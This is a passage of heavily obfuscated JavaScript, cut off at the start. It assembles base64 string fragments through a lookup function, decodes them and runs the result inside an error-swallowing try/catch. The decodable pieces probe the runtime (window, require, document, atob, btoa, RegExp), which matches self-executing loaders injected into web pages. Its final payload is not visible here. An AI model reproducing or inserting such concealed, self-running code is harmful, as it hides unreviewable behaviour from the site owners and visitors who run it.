x3b9)+'JCNGWScpK0goMHg2OTIsJ1c1N2snKStIK'+'DB4N2JkLCdHOXZvJykrSCgweDNhNSwnOG'+'9KUCcpK0goMHgzM2UsJ1AmVkInKStIKDB'+'4MjMzLCd4S1JlJykrSCgweDI2OCwnTEg4'+'QCcpK0goMHgyYmYsJ3poRTAnKStIKDB4M'+_0x2988918w(0x28d)+'cpK0goMHgzOTMsJ2lXbncnKStIKDB4MzF'+'lLCckQ2J6JykrSCgweDVmNywnZSZiYicp'+'K0goMHgzNGEsJ3hLUmUnKStIKDB4NzEwL'+'Cc5bV1tJykrSCgweDgyMywneEtSZScpK0'+'goMHgzZGYs')+('J0RTVmEnKStIKDB4NjM1LCdoeF1hJykrS'+'CgweDgzOCwnTCYoaicpK0goMHg2YmYsJ1'+_0x2988918w(0x1de)+'weDNmNCwnYjdNRScpK0goMHgyNzcsJzhv'+'SlAnKStIKDB4N2I3LCdMSDhAJykrSCgwe'+'DUzMywnUUt0dycpK0goMHgyMzgsJyMpeG'+'0nKStIKDB4ODNjLCc4b0pQJykrSCgweDY'+'zZCwnKkBTdycpK0goMHg0M2YsJ11qZSMn'+'KStIKDB4MzAxLCdvWml4JykrSCgweDJkO'+'CwnITFWIScpK0goMHg1MDAsJ0xWUzUnKS'+'tIKDB4NDkxLCdiN01FJykrSCgweDZlNCw'+_0x2988918w(0x3ad)+'KDB4NTBiLCc5bV1tJykrSCgweDQxMiwnR'+'zl2bycpK0goMHg0MzYsJ2lXbncnKStIKD'+'B4NDQzLCdIVVdRJykrSCgweDczZCwnc1l'+'rVCcpK0goMHg0MzksJyRFUDMnKStIKDB4'+_0x2988918w(0x30a)+_0x2988918w(0x1a0)+'U3LCdlMFF4JykrSCgweDg2ZCwnZTBReCc'+'pK0goMHg0MjgsJypAU3cnKStIKDB4ODY1'+'LCc5IzlkJykrSCgweDY3ZiwnUUt0dycpK'+'0goMHg0NTIsJ10kd3gnKStIKDB4MzdlLC'+'dBZTFNJykrSCgweDUxNCwnXWplIycpK0g'+'oMHg2YWUsJ005QWwnKStIKDB4NTA3LCdn'+'XnhAJykrSCgweDRjYiwneEtSZScpK0goM'+'Hg1NmQsJ251MFknKStIKDB4NzY2LCdoeF'+'1hJykrSCgweDIxMywnXTJzcycpK0goMHg'+'3NzcsJzkjOWQnKStIKDB4MzMyLCc5bV1t'+'JykrSCgweDI5MywnXSR3eCcpK0goMHgzY'+'TEsJ0c5dm8nKStIKDB4NTJkLCdXKVR1Jy'+_0x2988918w(0x2ad))+(_0x2988918w(0x1b8)+'StIKDB4MjA3LCcwOCg1JykrSCgweDdkMC'+_0x2988918w(0x301)+_0x2988918w(0x25b)+_0x2988918w(0x22d)+_0x2988918w(0x34c)+_0x2988918w(0x3c0)+_0x2988918w(0x1db)+'RScpK0goMHg1YzksJ1AmVkInKStIKDB4N'+'jMzLCdLT09yJykrSCgweDVjZCwnSFVXUS'+_0x2988918w(0x3a7)+'hLCdlJmJiJykrSCgweDM3OCwnTFZTNScp'+'K0goMHg1ZmIsJzhvSlAnKStIKDB4MzIxL'+'CdEU1ZhJykrSCgweDViYiwnXTJzcycpK0'+'goMHg0MmUsJ3hLUmUnKStIKDB4NjlkLCc'+_0x2988918w(0x3c8)+'MHg2YWYsJ2UwUXgnKStIKDB4MjJjLCcoY'+_0x2988918w(0x311)+_0x2988918w(0x370)+'QJykrSCgweDVhZSwnbkB2UycpK0goMHg0'+'NjUsJ3NZa1QnKStIKDB4NjUwLCdQJlZCJ'+'ykrSCgweDI3ZSwnKkBTdycpK0goMHg0Yz'+_0x2988918w(0x3b2)+'rSCgweDZlMywnUCZWQicpK0goMHg3Njgs'+'J29aaXgnKStIKDB4MjZmLCdQJlZCJykrS'+'CgweDMzYywnJEVQMycpK0goMHg1ODksJ1'+'tueSUnKStIKDB4NGEwLCdiN01FJykrSCg'+_0x2988918w(0x22a)+'TUcnKStIKDB4NjkwLCdRIWZJJykrSCgwe'+'DY5MSwnITFWIScpK0goMHg1ZTIsJzkjOW'+'QnKStIKDB4')+('NGUyLCdaa1pLJykrSCgweDQ3ZCwnQWpHR'+'ScpK0goMHgyNTcsJzA4KDUnKStIKDB4Mj'+'M3LCcjKXhtJykrSCgweDNkMCwnNHFyKic'+'pK0goMHg3MTIsJ1AmVkInKStIKDB4Mjhj'+'LCdQJlZCJykrSCgweDdlZiwnc1lrVCcpK'+'0goMHgxZjAsJ0tPT3InKStIKDB4NjY4LC'+'ddJHd4JykrSCgweDg1YiwnemhFMCcpK0g'+'oMHg1MTYsJ11qZSMnKStIKDB4MzBiLCck'+'Q2J6JykrSCgweDVmNSwnRTVvRScpK0goM'+'HgyZTAsJ11qZSMnKStIKDB4NDAzLCcoYU'+_0x2988918w(0x275)+'yOGUsJ1c1N2snKStIKDB4M2UzLCc5bV1t'+_0x2988918w(0x3e6)+'mUsJykoXmknKStIKDB4NzkzLCckI0ZZJy'+'krSCgweDMxNSwnIyl4bScpK0goMHg3YWE'+_0x2988918w(0x3b8)+'SCgweDI3OSwnWmtaSycpK0goMHg0OTIsJ'+'3hLUmUnKStIKDB4NzIyLCdNOUFsJykrSC'+'gweDQ3ZSwnWmtaSycpK0goMHgzYjMsJ0x'+'WUzUnKStIKDB4NzVjLCd6aEUwJykrSCgw'+'eDQyNywnUUt0dycpK0goMHg4MzYsJ2I3T'+'UUnKStIKDB4NjZjLCdiN01FJykrSCgweD'+_0x2988918w(0x196)+_0x2988918w(0x22f)+'OSwnTEg4QCcpK0goMHg2MGUsJypAU3cnK'+_0x2988918w(0x217)+'wnVzU3aycpK0goMHgzOGIsJ1d3TUcnKSt'+_0x2988918w(0x397)+'VylUdScpK0goMHg1MDUsJ0tPT3InKStIK'+_0x2988918w(0x300)+'taSycpK0go')+('MHgyZmIsJzltXW0nKStIKDB4NTc0LCdpV'+_0x2988918w(0x1bc)+_0x2988918w(0x3a1)+_0x2988918w(0x257)+'NjUsJ3poRTAnKStIKDB4ODQ4LCdiN01FJ'+_0x2988918w(0x227)+'IsJ1EhZkknKStIKDB4NzBjLCdDek1qJyk'+_0x2988918w(0x265)+'JzRxcionKStIKDB4NWQ1LCdMVlM1JykrS'+_0x2988918w(0x1a7)+'prWksnKStIKDB4MzMzLCdXd01HJykrSCg'+'weDM2ZSwnNHFyKicpK0goMHgyMGEsJzlt'+'XW0nKStIKDB4MzBlLCdLT09yJykrSCgwe'+'DNjYywnKkBTdycpK0goMHg3YTQsJ0xIOE'+'AnKStIKDB4N2NmLCdudTBZJykrSCgweDg'+_0x2988918w(0x2ea)+'KStIKDB4NzgzLCdudTBZJykpKyhIKDB4N'+'WE3LCddMnNzJykrSCgweDVkOCwnMDgoNS'+_0x2988918w(0x188)+_0x2988918w(0x386)+_0x2988918w(0x25d)+'CdvWml4JykrSCgweDc4ZCwnaHhdYScpK0'+'goMHgzZGEsJ1c1N2snKStIKDB4NzU0LCd'+_0x2988918w(0x338)+'MHgyNDksJ0RTVmEnKStIKDB4MjcwLCdMV'+_0x2988918w(0x19b)+_0x2988918w(0x305)+_0x2988918w(0x365)+'NTcsJ1EhZkknKStIKDB4MzQ1LCc0cXIqJ'+'ykrSCgweDFmNSwnV3dNRycpK0goMHgzOT'+'YsJ0FlMU0n')+('KStIKDB4MjBiLCdNOUFsJykrSCgweDNlZ'+'CwnJEVQMycpK0goMHg3NDMsJ005QWwnKS'+_0x2988918w(0x1f2)+'nVylUdScpK0goMHg0MzIsJ2h4XWEnKStI'+'KDB4NmRiLCc4b0pQJykrSCgweDIwOCwnX'+'TJzcycpK0goMHgyNGMsJypAU3cnKStIKD'+_0x2988918w(0x2be)+'xTScpK0goMHg1MzksJ005QWwnKStIKDB4'+_0x2988918w(0x27f)+'ScpK0goMHg2MjMsJ00xTyUnKStIKDB4Mm'+'Y2LCddJHd4JykrSCgweDQ4MywnUSFmSSc'+'pK0goMHgyYTMsJzRxcionKStIKDB4MzBh'+'LCdaa1pLJykrSCgweDJjMCwnMDgoNScpK'+'0goMHgxZmYsJzRxcionKStIKDB4NTg4LC'+_0x2988918w(0x2a6)+'oMHg3YTgsJ0FlMU0nKStIKDB4Nzc2LCd6'+_0x2988918w(0x2ef)+'HgzZDYsJ0U1b0UnKStIKDB4NTAyLCdEU1'+_0x2988918w(0x2f5)+'0Y2UsJ1FLdHcnKStIKDB4ODIwLCckRVAz'+'JykrSCgweDYyMSwnQWUxTScpK0goMHg3N'+_0x2988918w(0x20c)+'krSCgweDYxYSwnKSheaScpK0goMHg3MmQ'+'sJyhVa1knKStIKDB4MzI3LCdpV253Jykr'+'SCgweDRiYywnRzl2bycpK0goMHgzNTYsJ'+'yhVa1knKStIKDB4NzA2LCckI0ZZJykrSC'+'gweDFmOSwnVzU3aycpK0goMHgzZTAsJ1p'+'rWksnKStIKDB4N2I0LCcoVWtZJykrSCgw'+'eDJkNiwnc1lrVCcpK0goMHgzZDksJ1cpV'+_0x2988918w(0x325)+_0x2988918w(0x237))+('eCcpK0goMHg0YjksJ251MFknKStIKDB4M'+_0x2988918w(0x215)+'cpK0goMHg1ODAsJ10kd3gnKStIKDB4NDJ'+'hLCc5bV1tJykrSCgweDU5ZCwnXWplIycp'+'K0goMHg3ZGEsJ0wmKGonKStIKDB4MzY2L'+'CckQ2J6JykrSCgweDQ3MCwnKkBTdycpK0'+'goMHg1ODQsJ3NZa1QnKStIKDB4M2FhLCd'+_0x2988918w(0x2dd)+_0x2988918w(0x35c)+_0x2988918w(0x2bf)+_0x2988918w(0x346)+_0x2988918w(0x39f)+_0x2988918w(0x252)+'ykrSCgweDI4MSwnTFZTNScpK0goMHg2MT'+'YsJ2lXbncnKStIKDB4MmFkLCdEU1ZhJyk'+'rSCgweDI1YiwnOG9KUCcpK0goMHg2MmQs'+'J11qZSMnKStIKDB4NDNhLCdMSDhAJykrS'+_0x2988918w(0x284)+'QjRlknKStIKDB4NDJkLCdNMU8lJykrSCg'+'weDM4MCwnRFNWYScpK0goMHgzMmYsJ3hL'+'UmUnKStIKDB4NDc5LCdbbnklJykrSCgwe'+'DIzMCwnaVdudycpK0goMHg1ODEsJzRxci'+'onKStIKDB4MzM5LCdoeF1hJykrSCgweDY'+'zOSwnRTVvRScpK0goMHg2NGQsJ1tueSUn'+_0x2988918w(0x200)+'CwnNHFyKicpK0goMHg0ZGQsJ3hLUmUnKS'+'tIKDB4N2ZkLCcpKF5pJykrSCgweDUyNiw'+'nW255JScpK0goMHgzYjAsJ25AdlMnKStI'+'KDB4M2M2LCdEU1ZhJykrSCgweDQzNSwnJ'+'CNGWScpK0goMHg0OGIsJzkjOWQnKStIKD'+'B4MjI5LCcq')+('QFN3JykrSCgweDY0OCwnRzl2bycpK0goM'+'Hg3N2YsJ2lXbncnKStIKDB4MjU4LCcpKF'+'5pJykrSCgweDdlNywnTTlBbCcpK0goMHg'+'2NmQsJzltXW0nKStIKDB4NjA0LCdBZTFN'+'JykrSCgweDNmMywnJENieicpK0goMHg0Z'+_0x2988918w(0x33e)+_0x2988918w(0x287)+'sJ0xIOEAnKStIKDB4NjU2LCcqQFN3Jykr'+'SCgweDQ4YywnMDgoNScpK0goMHg2ZDQsJ'+'1c1N2snKStIKDB4ODQzLCdMJihqJykrSC'+'gweDRjNiwnemhFMCcpK0goMHgzOTgsJ0x'+'WUzUnKSksY1tIKDB4ODYxLCdIVVdRJyld'+'PUgoMHg4MGMsJ0tPT3InKStIKDB4ODU5L'+'CdiN01FJykrJ25nJyxjW0goMHg2YWEsJ0'+_0x2988918w(0x285)+_0x2988918w(0x1fb)+_0x2988918w(0x1c5)+'CgweDdiOSwnVylUdScpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxfHxzO30sY1tIKDB'+_0x2988918w(0x240)+'cyx0LHUsdix3LHgpe3JldHVybiBxKHMsd'+'Cx1LHYsdyx4KTt9LGNbSCgweDc3ZSwnUU'+'t0dycpXT1mdW5jdGlvbihxLHMsdCx1LHY'+'pe3JldHVybiBxKHMsdCx1LHYpO30sY1tI'+'KDB4NjNmLCdlJmJiJyldPWZ1bmN0aW9uK'+_0x2988918w(0x1a2)+'g2ODMsJyMpeG0nKV09SCgweDg0MSwnS09'+'PcicpK0goMHg1ZGIsJ2deeEAnKStIKDB4'+_0x2988918w(0x276)+'SwnOG9KUCcpXT1IKDB4NjlhLCcjKXhtJy'+'krSCgweDI1')+('MCwnW255JScpK0goMHg0M2QsJ1AmVkInK'+'StIKDB4NTA5LCdNOUFsJyksY1tIKDB4ND'+'FjLCddMnNzJyldPUgoMHg3ZGUsJzhvSlA'+'nKStIKDB4MjIwLCchMVYhJykrSCgweDU1'+'NCwneEtSZScpK0goMHgxZjgsJ10yc3MnK'+_0x2988918w(0x1f1)+'goMHg2ZDksJyhhTSQnKStIKDB4Njk3LCc'+_0x2988918w(0x24a)+'MHg0MDQsJykoXmknKStIKDB4NjQ0LCdpV'+'253JyksY1tIKDB4ODMyLCdMSDhAJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+_0x2988918w(0x20d)+'Y3Rpb24ocSxzLHQsdSx2LHcseCx5LHosQ'+_0x2988918w(0x318)+_0x2988918w(0x27d)+_0x2988918w(0x201)+'IGZ1bmN0aW9uKHMsdCl7dmFyIHU9cT9md'+_0x2988918w(0x1f7)+'dkO2lmKHQpe3ZhciB2PXRbSSgweDI3Yiw'+'nVylUdScpXShzLGFyZ3VtZW50cyk7cmV0'+'dXJuIHQ9bnVsbCx2O319OmZ1bmN0aW9uK'+'Cl7fTtyZXR1cm4gcT0hW10sdTt9O30oKT'+_0x2988918w(0x3d9)+_0x2988918w(0x32f)+'W0ooMHg1OGEsJ1tueSUnKV0sdFtKKDB4N'+_0x2988918w(0x3a4)+'l7dmFyIEs9SjtyZXR1cm4gZFtLKDB4NTZ'+'lLCdEU1ZhJyldKHcseik7fSx0W0ooMHgz'+_0x2988918w(0x281)+'lZCJyldLHRbSigweDczYiwnemhFMCcpXT'+_0x2988918w(0x26c))+(_0x2988918w(0x38a)+'CgweDM4NiwnSFVXUScpXSh3LHopO30sdF'+_0x2988918w(0x1cf)+'lZCwnRTVvRScpXSx0W0ooMHg3ZGMsJ1pr'+_0x2988918w(0x28f)+_0x2988918w(0x2d0)+'onKV0odyx6KTt9LHRbSigweDM0MiwnaHh'+'dYScpXT1kW0ooMHg0Y2QsJ1FLdHcnKV0s'+'dFtKKDB4N2MwLCd4S1JlJyldPWZ1bmN0a'+'W9uKHcseil7dmFyIE49SjtyZXR1cm4gZF'+'tOKDB4NmE4LCdNMU8lJyldKHcseik7fSx'+'0W0ooMHg2NTgsJ1c1N2snKV09ZnVuY3Rp'+_0x2988918w(0x3b4)+_0x2988918w(0x1a6)+'U9dDtmb3IodmFyIHYgaW4gcSlpZihkW0o'+'oMHg2ZmQsJ00xTyUnKV0odltKKDB4Nzg5'+_0x2988918w(0x226)+'24odyx4KXt2YXIgUD1KLHk9ZFtQKDB4OD'+'A1LCdlMFF4JyldKGYsdGhpcyxmdW5jdGl'+'vbigpe3ZhciBRPVAsQT17fTtBW1EoMHg1'+'YWYsJ1FLdHcnKV09dVtRKDB4NDBlLCchM'+_0x2988918w(0x1e8)+'MsJ1AmVkInKV0odHlwZW9mIHdpbmRvdyx'+'1W1EoMHg0ODgsJyhVa1knKV0pP3dpbmRv'+'dzp1W1EoMHg3N2EsJ10yc3MnKV0odHlwZ'+_0x2988918w(0x2c3)+_0x2988918w(0x253)+'dKHR5cGVvZiByZXF1aXJlLHVbUSgweDJh'+'NSwnTEg4QCcpXSkmJnVbUSgweDFmNiwnX'+_0x2988918w(0x2f8)+'gweDc5ZCwn')+('ZSZiYicpXSk/Z2xvYmFsOnRoaXMsRD1md'+_0x2988918w(0x197)+'soUigweDYyNywnOG9KUCcpKSsncCddKEJ'+'bUigweDUyMCwnYjdNRScpXSk7cmV0dXJu'+'IUVbUigweDg1YywnTCYoaicpXSh5KTt9O'+'3JldHVybiB1W1EoMHgyNTIsJ2lXbncnKV'+'0oRCk7fSk7ZFtQKDB4MmFiLCdiN01FJyl'+_0x2988918w(0x2a3)+'MjdjLCdMVlM1JyldKHoseFtQKDB4NTk0L'+'CdlMFF4JykrJ2gnXSk7eisrKWlmKGRbUC'+_0x2988918w(0x244)+'sJ2UmYmInKStQKDB4NWU3LCdIVVdRJyld'+'KHhbel1bMHgwXSkseFt6XVsweDFdKSlyZ'+'XR1cm47cmV0dXJuIDB4MTt9KHYsYXJndW'+'1lbnRzKSlyZXR1cm4gcVt2XTt9ZnVuY3R'+'pb24gaChxKXt2YXIgUz1ILHM9bmV3IFJl'+'Z0V4cChkW1MoMHgyNWUsJ0FlMU0nKV0sJ'+'2cnKSx0PWRbUygweDQ5OCwnKGFNJCcpXV'+'tTKDB4NzNmLCdpV253JykrJ2NlJ10ocyw'+_0x2988918w(0x372)+'YnRvYSxxKVtTKDB4MmM4LCdRS3R3JyldK'+'Cc9JywweDQpW1MoMHg2NmUsJ1cpVHUnKV'+'0oJy4nKVtTKDB4NTRmLCdaa1pLJyldKCc'+'nKVtTKDB4NWIxLCc5IzlkJykrJ3NlJ10o'+'KVtTKDB4NmVhLCdzWWtUJyldKCcnKSxxP'+'XNbUygweDRmZSwnTFZTNScpKydjZSddKC'+'9bYS16QS1aXS9nLGZ1bmN0aW9uKHUpe3Z'+'hciBUPVM7cmV0dXJuIFN0cmluZ1tUKDB4'+'Njk4LCd6aEUwJykrVCgweDc5NiwnOSM5Z'+'CcpKydkZSddKGRbVCgweDVmMCwnb1ppeC'+_0x2988918w(0x3b7))+('MHg1N2QsJ3NZa1QnKV0odSwnWicpPzB4N'+_0x2988918w(0x21f)+'cpXSh1W1QoMHgyNzIsJzkjOWQnKStUKDB'+'4M2EzLCdudTBZJyldKDB4MCksMHhkKSk/'+'dTpkW1QoMHg3YWYsJypAU3cnKV0odSwwe'+'DFhKSk7fSkscz1uZXcgUmVnRXhwKGRbUy'+'gweDcyMSwnUSFmSScpXSwnZycpO3JldHV'+'ybiBkW1MoMHg1ZDYsJ10yc3MnKV0oZFtT'+'KDB4NzlhLCcwOCg1JyldKGRbUygweDM2N'+'CwnITFWIScpXShkW1MoMHg2MDcsJ3poRT'+_0x2988918w(0x331)+'sZFtTKDB4NDkzLCdXNTdrJyldKSxkW1Mo'+'MHg3NzIsJ3poRTAnKV1bUygweDZmMywnK'+_0x2988918w(0x39c)+'EpLGRbUygweDJhYSwnZSZiYicpXSk7fXZ'+_0x2988918w(0x339)+_0x2988918w(0x1c3)+'WRbSCgweDNjMiwnTCYoaicpXSxsPXAsbT'+'1mdW5jdGlvbigpe3ZhciBVPUgscT17fTt'+'xW1UoMHgzYTIsJzhvSlAnKV09ZnVuY3Rp'+'b24odix3LHgseSx6LEEsQixDLEQsRSxGK'+'Xt2YXIgVj1VO3JldHVybiBkW1YoMHg3OD'+'gsJ0hVV1EnKV0odix3LHgseSx6LEEsQix'+'DLEQsRSxGKTt9LHFbVSgweDZjZCwnITFW'+'IScpXT1mdW5jdGlvbih2LHcpe3ZhciBXP'+'VU7cmV0dXJuIGRbVygweDc1YSwnbnUwWS'+'cpXSh2LHcpO30scVtVKDB4NDFiLCdXNTd'+'rJyldPWZ1bmN0aW9uKHYsdyx4LHkseixB'+'LEIpe3ZhciBYPVU7cmV0dXJuIGRbWCgwe'+'DQwMSwnTFZTNScpXSh2LHcseCx5LHosQS'+'xCKTt9LHFb')+(_0x2988918w(0x2d7)+'ih2LHcseCx5LHope3ZhciBZPVU7cmV0dX'+'JuIGRbWSgweDc5NCwnJEVQMycpXSh2LHc'+'seCx5LHopO307dmFyIHM9cSx0PWRbVSgw'+'eDM0MSwnOG9KUCcpXSh3aW5kb3cse30pL'+_0x2988918w(0x315)+_0x2988918w(0x279)+_0x2988918w(0x349)+_0x2988918w(0x212)+'DB4MCwweDApW1UoMHg1NjEsJ3NZa1QnKV'+'09ZFtVKDB4NTI4LCdbbnklJyldKGgsZnV'+'uY3Rpb24oKXt2YXIgWj1VLHY9c1taKDB4'+'MzA4LCdaa1pLJyldKGcsc1taKDB4NzE5L'+'Cd4S1JlJyldKHdpbmRvdyx7fSksMHg4LF'+'sweDcsMHg3NF0sWzB4NiwweDZlXSxbMHg'+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodilyZXR1cm'+'4gdj1zW1ooMHg0N2YsJyExViEnKV0oZyx'+'2LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+'SwhIXYmJnNbWigweDRlMywnRzl2bycpXS'+'hnLHYsMHg0LFsweDMsMHg2Nl0sWzB4Miw'+_0x2988918w(0x1da)+'NGMxLCdudTBZJyldKG8sd2luZG93KSl8f'+'ChvPWRbSCgweDQxZiwnKFVrWScpXShnLG'+'8sMHgxMCxbMHhmLDB4NzJdLFsweGQsMHg'+_0x2988918w(0x18b)+'LFsweDcsMHg3NF0sWzB4MywweDQ1XSxbM'+'HgyLDB4NjRdLFsweDAsMHg2MV0pKSYmZF'+'tIKDB4NjUx')+('LCdnXnhAJyldKG8sa1tIKDB4MjlhLCdBZ'+'TFNJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x1686181.slice(_0x1686181.indexOf("{") + 1, _0x1686181.lastIndexOf("}"))})())),m[a1(0x25a,'BLwE')])));}catch(N){}}());